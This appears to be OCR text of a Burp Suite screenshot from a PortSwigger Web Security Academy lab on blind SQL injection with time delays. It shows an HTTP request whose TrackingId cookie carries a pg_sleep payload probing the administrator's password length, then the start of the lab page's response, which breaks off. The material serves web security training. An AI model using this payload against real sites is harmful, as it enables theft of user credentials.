 Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a6300a703214953804f710000870084.web-security-academy.net
3 Cookie: TrackingId=VSwgfJjUJbeE5fKe'||(SELECT CASE WHEN (LENGTH(password)>19) THEN
pg_sleep(10) ELSE pg_sleep(0) END FROM users WHERE username='administrator')--; session=
9W4TgGyqYSn53JCX2i25c3fdBkytoc4y
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6300a703214953804f710000870084.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4310
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retr
ieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='